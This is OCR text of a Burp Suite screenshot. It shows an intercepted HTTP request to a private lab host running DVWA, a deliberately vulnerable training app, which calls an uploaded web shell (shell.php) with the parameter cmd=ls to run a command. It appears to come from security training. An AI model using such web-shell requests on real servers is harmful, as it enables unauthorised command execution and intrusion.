 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Organizer Extensions Learn ExifTool HUNT IIS Tilde Enumeration InQL
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=2997753fcfbfdf786469830d4f0dccdd
9 Connection: close
10
11